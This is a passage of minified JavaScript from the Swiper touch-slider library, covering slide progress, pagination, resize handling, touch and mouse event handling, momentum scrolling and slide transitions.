            x.updateSlidesProgress = function(e) {
                if (void 0 === e && (e = x.translate || 0), 0 !== x.slides.length) {
                    void 0 === x.slides[0].swiperSlideOffset && x.updateSlidesOffset();
                    var a = -e;
                    x.rtl && (a = e),
                    x.slides.removeClass(x.params.slideVisibleClass);
                    for (var t = 0; t < x.slides.length; t++) {
                        var s = x.slides[t],
                        r = (a + (x.params.centeredSlides ? x.minTranslate() : 0) - s.swiperSlideOffset) / (s.swiperSlideSize + x.params.spaceBetween);
                        if (x.params.watchSlidesVisibility) {
                            var i = -(a - s.swiperSlideOffset),
                            n = i + x.slidesSizesGrid[t]; (i >= 0 && i < x.size || n > 0 && n <= x.size || i <= 0 && n >= x.size) && x.slides.eq(t).addClass(x.params.slideVisibleClass)
                        }
                        s.progress = x.rtl ? -r: r
                    }
                }
            },
            x.updateProgress = function(e) {
                void 0 === e && (e = x.translate || 0);
                var a = x.maxTranslate() - x.minTranslate(),
                t = x.isBeginning,
                s = x.isEnd;
                0 === a ? (x.progress = 0, x.isBeginning = x.isEnd = !0) : (x.progress = (e - x.minTranslate()) / a, x.isBeginning = x.progress <= 0, x.isEnd = x.progress >= 1),
                x.isBeginning && !t && x.emit("onReachBeginning", x),
                x.isEnd && !s && x.emit("onReachEnd", x),
                x.params.watchSlidesProgress && x.updateSlidesProgress(e),
                x.emit("onProgress", x, x.progress)
            },
            x.updateActiveIndex = function() {
                var e, a, t, s = x.rtl ? x.translate: -x.translate;
                for (a = 0; a < x.slidesGrid.length; a++) void 0 !== x.slidesGrid[a + 1] ? s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] - (x.slidesGrid[a + 1] - x.slidesGrid[a]) / 2 ? e = a: s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] && (e = a + 1) : s >= x.slidesGrid[a] && (e = a);
                x.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0),
                t = Math.floor(e / x.params.slidesPerGroup),
                t >= x.snapGrid.length && (t = x.snapGrid.length - 1),
                e !== x.activeIndex && (x.snapIndex = t, x.previousIndex = x.activeIndex, x.activeIndex = e, x.updateClasses(), x.updateRealIndex())
            },
            x.updateRealIndex = function() {
                x.realIndex = parseInt(x.slides.eq(x.activeIndex).attr("data-swiper-slide-index") || x.activeIndex, 10)
            },
            x.updateClasses = function() {
                x.slides.removeClass(x.params.slideActiveClass + " " + x.params.slideNextClass + " " + x.params.slidePrevClass + " " + x.params.slideDuplicateActiveClass + " " + x.params.slideDuplicateNextClass + " " + x.params.slideDuplicatePrevClass);
                var a = x.slides.eq(x.activeIndex);
                a.addClass(x.params.slideActiveClass),
                s.loop && (a.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass));
                var t = a.next("." + x.params.slideClass).addClass(x.params.slideNextClass);
                x.params.loop && 0 === t.length && (t = x.slides.eq(0), t.addClass(x.params.slideNextClass));
                var r = a.prev("." + x.params.slideClass).addClass(x.params.slidePrevClass);
                if (x.params.loop && 0 === r.length && (r = x.slides.eq( - 1), r.addClass(x.params.slidePrevClass)), s.loop && (t.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass), r.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass)), x.paginationContainer && x.paginationContainer.length > 0) {
                    var i, n = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length;
                    if (x.params.loop ? (i = Math.ceil((x.activeIndex - x.loopedSlides) / x.params.slidesPerGroup), i > x.slides.length - 1 - 2 * x.loopedSlides && (i -= x.slides.length - 2 * x.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== x.params.paginationType && (i = n + i)) : i = void 0 !== x.snapIndex ? x.snapIndex: x.activeIndex || 0, "bullets" === x.params.paginationType && x.bullets && x.bullets.length > 0 && (x.bullets.removeClass(x.params.bulletActiveClass), x.paginationContainer.length > 1 ? x.bullets.each(function() {
                        e(this).index() === i && e(this).addClass(x.params.bulletActiveClass)
                    }) : x.bullets.eq(i).addClass(x.params.bulletActiveClass)), "fraction" === x.params.paginationType && (x.paginationContainer.find("." + x.params.paginationCurrentClass).text(i + 1), x.paginationContainer.find("." + x.params.paginationTotalClass).text(n)), "progress" === x.params.paginationType) {
                        var o = (i + 1) / n,
                        l = o,
                        p = 1;
                        x.isHorizontal() || (p = o, l = 1),
                        x.paginationContainer.find("." + x.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + p + ")").transition(x.params.speed)
                    }
                    "custom" === x.params.paginationType && x.params.paginationCustomRender && (x.paginationContainer.html(x.params.paginationCustomRender(x, i + 1, n)), x.emit("onPaginationRendered", x, x.paginationContainer[0]))
                }
                x.params.loop || (x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.isBeginning ? (x.prevButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.prevButton)) : (x.prevButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.prevButton))), x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.isEnd ? (x.nextButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.nextButton)) : (x.nextButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.nextButton))))
            },
            x.updatePagination = function() {
                if (x.params.pagination && x.paginationContainer && x.paginationContainer.length > 0) {
                    var e = "";
                    if ("bullets" === x.params.paginationType) {
                        for (var a = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length, t = 0; t < a; t++) e += x.params.paginationBulletRender ? x.params.paginationBulletRender(x, t, x.params.bulletClass) : "<" + x.params.paginationElement + ' class="' + x.params.bulletClass + '"></' + x.params.paginationElement + ">";
                        x.paginationContainer.html(e),
                        x.bullets = x.paginationContainer.find("." + x.params.bulletClass),
                        x.params.paginationClickable && x.params.a11y && x.a11y && x.a11y.initPagination()
                    }
                    "fraction" === x.params.paginationType && (e = x.params.paginationFractionRender ? x.params.paginationFractionRender(x, x.params.paginationCurrentClass, x.params.paginationTotalClass) : '<span class="' + x.params.paginationCurrentClass + '"></span> / <span class="' + x.params.paginationTotalClass + '"></span>', x.paginationContainer.html(e)),
                    "progress" === x.params.paginationType && (e = x.params.paginationProgressRender ? x.params.paginationProgressRender(x, x.params.paginationProgressbarClass) : '<span class="' + x.params.paginationProgressbarClass + '"></span>', x.paginationContainer.html(e)),
                    "custom" !== x.params.paginationType && x.emit("onPaginationRendered", x, x.paginationContainer[0])
                }
            },
            x.update = function(e) {
                function a() {
                    x.rtl,
                    x.translate;
                    t = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate()),
                    x.setWrapperTranslate(t),
                    x.updateActiveIndex(),
                    x.updateClasses()
                }
                if (x) {
                    x.updateContainerSize(),
                    x.updateSlidesSize(),
                    x.updateProgress(),
                    x.updatePagination(),
                    x.updateClasses(),
                    x.params.scrollbar && x.scrollbar && x.scrollbar.set();
                    var t;
                    if (e) {
                        x.controller && x.controller.spline && (x.controller.spline = void 0),
                        x.params.freeMode ? (a(), x.params.autoHeight && x.updateAutoHeight()) : (("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0)) || a()
                    } else x.params.autoHeight && x.updateAutoHeight()
                }
            },
            x.onResize = function(e) {
                x.params.onBeforeResize && x.params.onBeforeResize(x),
                x.params.breakpoints && x.setBreakpoint();
                var a = x.params.allowSwipeToPrev,
                t = x.params.allowSwipeToNext;
                x.params.allowSwipeToPrev = x.params.allowSwipeToNext = !0,
                x.updateContainerSize(),
                x.updateSlidesSize(),
                ("auto" === x.params.slidesPerView || x.params.freeMode || e) && x.updatePagination(),
                x.params.scrollbar && x.scrollbar && x.scrollbar.set(),
                x.controller && x.controller.spline && (x.controller.spline = void 0);
                var s = !1;
                if (x.params.freeMode) {
                    var r = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate());
                    x.setWrapperTranslate(r),
                    x.updateActiveIndex(),
                    x.updateClasses(),
                    x.params.autoHeight && x.updateAutoHeight()
                } else x.updateClasses(),
                s = ("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0);
                x.params.lazyLoading && !s && x.lazy && x.lazy.load(),
                x.params.allowSwipeToPrev = a,
                x.params.allowSwipeToNext = t,
                x.params.onAfterResize && x.params.onAfterResize(x)
            },
            x.touchEventsDesktop = {
                start: "mousedown",
                move: "mousemove",
                end: "mouseup"
            },
            window.navigator.pointerEnabled ? x.touchEventsDesktop = {
                start: "pointerdown",
                move: "pointermove",
                end: "pointerup"
            }: window.navigator.msPointerEnabled && (x.touchEventsDesktop = {
                start: "MSPointerDown",
                move: "MSPointerMove",
                end: "MSPointerUp"
            }),
            x.touchEvents = {
                start: x.support.touch || !x.params.simulateTouch ? "touchstart": x.touchEventsDesktop.start,
                move: x.support.touch || !x.params.simulateTouch ? "touchmove": x.touchEventsDesktop.move,
                end: x.support.touch || !x.params.simulateTouch ? "touchend": x.touchEventsDesktop.end
            },
            (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === x.params.touchEventsTarget ? x.container: x.wrapper).addClass("swiper-wp8-" + x.params.direction),
            x.initEvents = function(e) {
                var a = e ? "off": "on",
                t = e ? "removeEventListener": "addEventListener",
                r = "container" === x.params.touchEventsTarget ? x.container[0] : x.wrapper[0],
                i = x.support.touch ? r: document,
                n = !!x.params.nested;
                if (x.browser.ie) r[t](x.touchEvents.start, x.onTouchStart, !1),
                i[t](x.touchEvents.move, x.onTouchMove, n),
                i[t](x.touchEvents.end, x.onTouchEnd, !1);
                else {
                    if (x.support.touch) {
                        var o = !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        r[t](x.touchEvents.start, x.onTouchStart, o),
                        r[t](x.touchEvents.move, x.onTouchMove, n),
                        r[t](x.touchEvents.end, x.onTouchEnd, o)
                    } (s.simulateTouch && !x.device.ios && !x.device.android || s.simulateTouch && !x.support.touch && x.device.ios) && (r[t]("mousedown", x.onTouchStart, !1), document[t]("mousemove", x.onTouchMove, n), document[t]("mouseup", x.onTouchEnd, !1))
                }
                window[t]("resize", x.onResize),
                x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.nextButton[a]("click", x.onClickNext), x.params.a11y && x.a11y && x.nextButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.prevButton[a]("click", x.onClickPrev), x.params.a11y && x.a11y && x.prevButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.pagination && x.params.paginationClickable && (x.paginationContainer[a]("click", "." + x.params.bulletClass, x.onClickIndex), x.params.a11y && x.a11y && x.paginationContainer[a]("keydown", "." + x.params.bulletClass, x.a11y.onEnterKey)),
                (x.params.preventClicks || x.params.preventClicksPropagation) && r[t]("click", x.preventClicks, !0)
            },
            x.attachEvents = function() {
                x.initEvents()
            },
            x.detachEvents = function() {
                x.initEvents(!0)
            },
            x.allowClick = !0,
            x.preventClicks = function(e) {
                x.allowClick || (x.params.preventClicks && e.preventDefault(), x.params.preventClicksPropagation && x.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
            },
            x.onClickNext = function(e) {
                e.preventDefault(),
                x.isEnd && !x.params.loop || x.slideNext()
            },
            x.onClickPrev = function(e) {
                e.preventDefault(),
                x.isBeginning && !x.params.loop || x.slidePrev()
            },
            x.onClickIndex = function(a) {
                a.preventDefault();
                var t = e(this).index() * x.params.slidesPerGroup;
                x.params.loop && (t += x.loopedSlides),
                x.slideTo(t)
            },
            x.updateClickedSlide = function(a) {
                var t = n(a, "." + x.params.slideClass),
                s = !1;
                if (t) for (var r = 0; r < x.slides.length; r++) x.slides[r] === t && (s = !0);
                if (!t || !s) return x.clickedSlide = void 0,
                void(x.clickedIndex = void 0);
                if (x.clickedSlide = t, x.clickedIndex = e(t).index(), x.params.slideToClickedSlide && void 0 !== x.clickedIndex && x.clickedIndex !== x.activeIndex) {
                    var i, o = x.clickedIndex,
                    l = "auto" === x.params.slidesPerView ? x.currentSlidesPerView() : x.params.slidesPerView;
                    if (x.params.loop) {
                        if (x.animating) return;
                        i = parseInt(e(x.clickedSlide).attr("data-swiper-slide-index"), 10),
                        x.params.centeredSlides ? o < x.loopedSlides - l / 2 || o > x.slides.length - x.loopedSlides + l / 2 ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o) : o > x.slides.length - l ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o)
                    } else x.slideTo(o)
                }
            };
            var b, C, S, z, M, P, E, I, k, D, L = "input, select, textarea, button, video",
            B = Date.now(),
            H = [];
            x.animating = !1,
            x.touches = {
                startX: 0,
                startY: 0,
                currentX: 0,
                currentY: 0,
                diff: 0
            };
            var G, X;
            x.onTouchStart = function(a) {
                if (a.originalEvent && (a = a.originalEvent), (G = "touchstart" === a.type) || !("which" in a) || 3 !== a.which) {
                    if (x.params.noSwiping && n(a, "." + x.params.noSwipingClass)) return void(x.allowClick = !0);
                    if (!x.params.swipeHandler || n(a, x.params.swipeHandler)) {
                        var t = x.touches.currentX = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX,
                        s = x.touches.currentY = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY;
                        if (! (x.device.ios && x.params.iOSEdgeSwipeDetection && t <= x.params.iOSEdgeSwipeThreshold)) {
                            if (b = !0, C = !1, S = !0, M = void 0, X = void 0, x.touches.startX = t, x.touches.startY = s, z = Date.now(), x.allowClick = !0, x.updateContainerSize(), x.swipeDirection = void 0, x.params.threshold > 0 && (I = !1), "touchstart" !== a.type) {
                                var r = !0;
                                e(a.target).is(L) && (r = !1),
                                document.activeElement && e(document.activeElement).is(L) && document.activeElement.blur(),
                                r && a.preventDefault()
                            }
                            x.emit("onTouchStart", x, a)
                        }
                    }
                }
            },
            x.onTouchMove = function(a) {
                if (a.originalEvent && (a = a.originalEvent), !G || "mousemove" !== a.type) {
                    if (a.preventedByNestedSwiper) return x.touches.startX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX,
                    void(x.touches.startY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY);
                    if (x.params.onlyExternal) return x.allowClick = !1,
                    void(b && (x.touches.startX = x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.startY = x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, z = Date.now()));
                    if (G && x.params.touchReleaseOnEdges && !x.params.loop) if (x.isHorizontal()) {
                        if (x.touches.currentX < x.touches.startX && x.translate <= x.maxTranslate() || x.touches.currentX > x.touches.startX && x.translate >= x.minTranslate()) return
                    } else if (x.touches.currentY < x.touches.startY && x.translate <= x.maxTranslate() || x.touches.currentY > x.touches.startY && x.translate >= x.minTranslate()) return;
                    if (G && document.activeElement && a.target === document.activeElement && e(a.target).is(L)) return C = !0,
                    void(x.allowClick = !1);
                    if (S && x.emit("onTouchMove", x, a), !(a.targetTouches && a.targetTouches.length > 1)) {
                        if (x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, void 0 === M) {
                            var t;
                            x.isHorizontal() && x.touches.currentY === x.touches.startY || !x.isHorizontal() && x.touches.currentX === x.touches.startX ? M = !1 : (t = 180 * Math.atan2(Math.abs(x.touches.currentY - x.touches.startY), Math.abs(x.touches.currentX - x.touches.startX)) / Math.PI, M = x.isHorizontal() ? t > x.params.touchAngle: 90 - t > x.params.touchAngle)
                        }
                        if (M && x.emit("onTouchMoveOpposite", x, a), void 0 === X && (x.touches.currentX === x.touches.startX && x.touches.currentY === x.touches.startY || (X = !0)), b) {
                            if (M) return void(b = !1);
                            if (X) {
                                x.allowClick = !1,
                                x.emit("onSliderMove", x, a),
                                a.preventDefault(),
                                x.params.touchMoveStopPropagation && !x.params.nested && a.stopPropagation(),
                                C || (s.loop && x.fixLoop(), E = x.getWrapperTranslate(), x.setWrapperTransition(0), x.animating && x.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), x.params.autoplay && x.autoplaying && (x.params.autoplayDisableOnInteraction ? x.stopAutoplay() : x.pauseAutoplay()), D = !1, !x.params.grabCursor || x.params.allowSwipeToNext !== !0 && x.params.allowSwipeToPrev !== !0 || x.setGrabCursor(!0)),
                                C = !0;
                                var r = x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY;
                                r *= x.params.touchRatio,
                                x.rtl && (r = -r),
                                x.swipeDirection = r > 0 ? "prev": "next",
                                P = r + E;
                                var i = !0;
                                if (r > 0 && P > x.minTranslate() ? (i = !1, x.params.resistance && (P = x.minTranslate() - 1 + Math.pow( - x.minTranslate() + E + r, x.params.resistanceRatio))) : r < 0 && P < x.maxTranslate() && (i = !1, x.params.resistance && (P = x.maxTranslate() + 1 - Math.pow(x.maxTranslate() - E - r, x.params.resistanceRatio))), i && (a.preventedByNestedSwiper = !0), !x.params.allowSwipeToNext && "next" === x.swipeDirection && P < E && (P = E), !x.params.allowSwipeToPrev && "prev" === x.swipeDirection && P > E && (P = E), x.params.threshold > 0) {
                                    if (! (Math.abs(r) > x.params.threshold || I)) return void(P = E);
                                    if (!I) return I = !0,
                                    x.touches.startX = x.touches.currentX,
                                    x.touches.startY = x.touches.currentY,
                                    P = E,
                                    void(x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY)
                                }
                                x.params.followFinger && ((x.params.freeMode || x.params.watchSlidesProgress) && x.updateActiveIndex(), x.params.freeMode && (0 === H.length && H.push({
                                    position: x.touches[x.isHorizontal() ? "startX": "startY"],
                                    time: z
                                }), H.push({
                                    position: x.touches[x.isHorizontal() ? "currentX": "currentY"],
                                    time: (new window.Date).getTime()
                                })), x.updateProgress(P), x.setWrapperTranslate(P))
                            }
                        }
                    }
                }
            },
            x.onTouchEnd = function(a) {
                if (a.originalEvent && (a = a.originalEvent), S && x.emit("onTouchEnd", x, a), S = !1, b) {
                    x.params.grabCursor && C && b && (x.params.allowSwipeToNext === !0 || x.params.allowSwipeToPrev === !0) && x.setGrabCursor(!1);
                    var t = Date.now(),
                    s = t - z;
                    if (x.allowClick && (x.updateClickedSlide(a), x.emit("onTap", x, a), s < 300 && t - B > 300 && (k && clearTimeout(k), k = setTimeout(function() {
                        x && (x.params.paginationHide && x.paginationContainer.length > 0 && !e(a.target).hasClass(x.params.bulletClass) && x.paginationContainer.toggleClass(x.params.paginationHiddenClass), x.emit("onClick", x, a))
                    },
                    300)), s < 300 && t - B < 300 && (k && clearTimeout(k), x.emit("onDoubleTap", x, a))), B = Date.now(), setTimeout(function() {
                        x && (x.allowClick = !0)
                    },
                    0), !b || !C || !x.swipeDirection || 0 === x.touches.diff || P === E) return void(b = C = !1);
                    b = C = !1;
                    var r;
                    if (r = x.params.followFinger ? x.rtl ? x.translate: -x.translate: -P, x.params.freeMode) {
                        if (r < -x.minTranslate()) return void x.slideTo(x.activeIndex);
                        if (r > -x.maxTranslate()) return void(x.slides.length < x.snapGrid.length ? x.slideTo(x.snapGrid.length - 1) : x.slideTo(x.slides.length - 1));
                        if (x.params.freeModeMomentum) {
                            if (H.length > 1) {
                                var i = H.pop(),
                                n = H.pop(),
                                o = i.position - n.position,
                                l = i.time - n.time;
                                x.velocity = o / l,
                                x.velocity = x.velocity / 2,
                                Math.abs(x.velocity) < x.params.freeModeMinimumVelocity && (x.velocity = 0),
                                (l > 150 || (new window.Date).getTime() - i.time > 300) && (x.velocity = 0)
                            } else x.velocity = 0;
                            x.velocity = x.velocity * x.params.freeModeMomentumVelocityRatio,
                            H.length = 0;
                            var p = 1e3 * x.params.freeModeMomentumRatio,
                            d = x.velocity * p,
                            m = x.translate + d;
                            x.rtl && (m = -m);
                            var u, c = !1,
                            g = 20 * Math.abs(x.velocity) * x.params.freeModeMomentumBounceRatio;
                            if (m < x.maxTranslate()) x.params.freeModeMomentumBounce ? (m + x.maxTranslate() < -g && (m = x.maxTranslate() - g), u = x.maxTranslate(), c = !0, D = !0) : m = x.maxTranslate();
                            else if (m > x.minTranslate()) x.params.freeModeMomentumBounce ? (m - x.minTranslate() > g && (m = x.minTranslate() + g), u = x.minTranslate(), c = !0, D = !0) : m = x.minTranslate();
                            else if (x.params.freeModeSticky) {
                                var h, v = 0;
                                for (v = 0; v < x.snapGrid.length; v += 1) if (x.snapGrid[v] > -m) {
                                    h = v;
                                    break
                                }
                                m = Math.abs(x.snapGrid[h] - m) < Math.abs(x.snapGrid[h - 1] - m) || "next" === x.swipeDirection ? x.snapGrid[h] : x.snapGrid[h - 1],
                                x.rtl || (m = -m)
                            }
                            if (0 !== x.velocity) p = x.rtl ? Math.abs(( - m - x.translate) / x.velocity) : Math.abs((m - x.translate) / x.velocity);
                            else if (x.params.freeModeSticky) return void x.slideReset();
                            x.params.freeModeMomentumBounce && c ? (x.updateProgress(u), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && D && (x.emit("onMomentumBounce", x), x.setWrapperTransition(x.params.speed), x.setWrapperTranslate(u), x.wrapper.transitionEnd(function() {
                                    x && x.onTransitionEnd()
                                }))
                            })) : x.velocity ? (x.updateProgress(m), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && x.onTransitionEnd()
                            }))) : x.updateProgress(m),
                            x.updateActiveIndex()
                        }
                        return void((!x.params.freeModeMomentum || s >= x.params.longSwipesMs) && (x.updateProgress(), x.updateActiveIndex()))
                    }
                    var f, w = 0,
                    y = x.slidesSizesGrid[0];
                    for (f = 0; f < x.slidesGrid.length; f += x.params.slidesPerGroup) void 0 !== x.slidesGrid[f + x.params.slidesPerGroup] ? r >= x.slidesGrid[f] && r < x.slidesGrid[f + x.params.slidesPerGroup] && (w = f, y = x.slidesGrid[f + x.params.slidesPerGroup] - x.slidesGrid[f]) : r >= x.slidesGrid[f] && (w = f, y = x.slidesGrid[x.slidesGrid.length - 1] - x.slidesGrid[x.slidesGrid.length - 2]);
                    var T = (r - x.slidesGrid[w]) / y;
                    if (s > x.params.longSwipesMs) {
                        if (!x.params.longSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && (T >= x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w)),
                        "prev" === x.swipeDirection && (T > 1 - x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w))
                    } else {
                        if (!x.params.shortSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && x.slideTo(w + x.params.slidesPerGroup),
                        "prev" === x.swipeDirection && x.slideTo(w)
                    }
                }
            },
            x._slideTo = function(e, a) {
                return x.slideTo(e, a, !0, !0)
            },
            x.slideTo = function(e, a, t, s) {
                void 0 === t && (t = !0),
                void 0 === e && (e = 0),
                e < 0 && (e = 0),
                x.snapIndex = Math.floor(e / x.params.slidesPerGroup),
                x.snapIndex >= x.snapGrid.length && (x.snapIndex = x.snapGrid.length - 1);
                var r = -x.snapGrid[x.snapIndex];
                if (x.params.autoplay && x.autoplaying && (s || !x.params.autoplayDisableOnInteraction ? x.pauseAutoplay(a) : x.stopAutoplay()), x.updateProgress(r), x.params.normalizeSlideIndex) for (var i = 0; i < x.slidesGrid.length; i++) - Math.floor(100 * r) >= Math.floor(100 * x.slidesGrid[i]) && (e = i);
                return ! (!x.params.allowSwipeToNext && r < x.translate && r < x.minTranslate()) && (!(!x.params.allowSwipeToPrev && r > x.translate && r > x.maxTranslate() && (x.activeIndex || 0) !== e) && (void 0 === a && (a = x.params.speed), x.previousIndex = x.activeIndex || 0, x.activeIndex = e, x.updateRealIndex(), x.rtl && -r === x.translate || !x.rtl && r === x.translate ? (x.params.autoHeight && x.updateAutoHeight(), x.updateClasses(), "slide" !== x.params.effect && x.setWrapperTranslate(r), !1) : (x.updateClasses(), x.onTransitionStart(t), 0 === a || x.browser.lteIE9 ? (x.setWrapperTranslate(r), x.setWrapperTransition(0), x.onTransitionEnd(t)) : (x.setWrapperTranslate(r), x.setWrapperTransition(a), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                    x && x.onTransitionEnd(t)
                }))), !0)))
            },
            x.onTransitionStart = function(e) {
                void 0 === e && (e = !0),
                x.params.autoHeight && x.updateAutoHeight(),
                x.lazy && x.lazy.onTransitionStart(),
                e && (x.emit("onTransitionStart", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeStart", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextStart", x) : x.emit("onSlidePrevStart", x)))
            },
            x.onTransitionEnd = function(e) {
                x.animating = !1,
                x.setWrapperTransition(0),
                void 0 === e && (e = !0),
                x.lazy && x.lazy.onTransitionEnd(),
                e && (x.emit("onTransitionEnd", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeEnd", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextEnd", x) : x.emit("onSlidePrevEnd", x))),
                x.params.history && x.history && x.history.setHistory(x.params.history, x.activeIndex),
                x.params.hashnav && x.hashnav && x.hashnav.setHash()
            },
            x.slideNext = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
                }
                return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
            },
            x._slideNext = function(e) {
                return x.slideNext(!0, e, !0)
            },
            x.slidePrev = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex - 1, a, e, t)
                }
                return x.slideTo(x.activeIndex - 1, a, e, t)
            },
            x._slidePrev = function(e) {
                return x.slidePrev(!0, e, !0)
            },
            x.slideReset = function(e, a, t) {
                return x.slideTo(x.activeIndex, a, e)
            },
            x.disableTouchControl = function() {
                return x.params.onlyExternal = !0,
                !0
            },
            x.enableTouchControl = function() {
                return x.params.onlyExternal = !1,
                !0
            },
            x.setWrapperTransition = function(e, a) {
                x.wrapper.transition(e),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTransition(e),
                x.params.parallax && x.parallax && x.parallax.setTransition(e),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTransition(e),
                x.params.control && x.controller && x.controller.setTransition(e, a),
                x.emit("onSetTransition", x, e)
            },
            x.setWrapperTranslate = function(e, a, t) {
                var s = 0,
                i = 0;
                x.isHorizontal() ? s = x.rtl ? -e: e: i = e,
                x.params.roundLengths && (s = r(s), i = r(i)),
                x.params.virtualTranslate || (x.support.transforms3d ? x.wrapper.transform("translate3d(" + s + "px, " + i + "px, 0px)") : x.wrapper.transform("translate(" + s + "px, " + i + "px)")),
                x.translate = x.isHorizontal() ? s: i;
                var n, o = x.maxTranslate() - x.minTranslate();
                n = 0 === o ? 0 : (e - x.minTranslate()) / o,
                n !== x.progress && x.updateProgress(e),
                a && x.updateActiveIndex(),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTranslate(x.translate),
                x.params.parallax && x.parallax && x.parallax.setTranslate(x.translate),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTranslate(x.translate),
                x.params.control && x.controller && x.controller.setTranslate(x.translate, t),
                x.emit("onSetTranslate", x, x.translate)
            },
            x.getTranslate = function(e, a) {
                var t, s, r, i;
                return void 0 === a && (a = "x"),
                x.params.virtualTranslate ? x.rtl ? -x.translate: x.translate: (r = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (s = r.transform || r.webkitTransform, s.split(",").length > 6 && (s = s.split(", ").map(function(e) {
